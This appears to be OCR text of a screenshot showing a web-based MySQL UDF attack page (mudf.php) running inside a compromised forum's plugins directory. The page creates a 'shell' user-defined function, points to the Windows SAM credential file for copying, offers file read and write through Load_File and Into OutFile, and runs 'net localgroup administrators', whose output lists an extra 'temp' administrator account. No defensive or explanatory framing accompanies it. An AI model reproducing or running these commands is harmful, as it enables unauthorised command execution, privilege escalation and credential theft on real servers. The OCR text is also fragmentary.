 UDF.PHP - Windows Internet Explorer
http://www. com/forumdata/plugins/mudf.php
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
UDF.PHP 页面(P) 安全(S) 工具(O)
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net localgroup administrators ')
Mysql_query Load_File Into OutFile
shell('cmd','net localgroup administrators ')
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
temp
命令成功完成。
完成 Internet 100%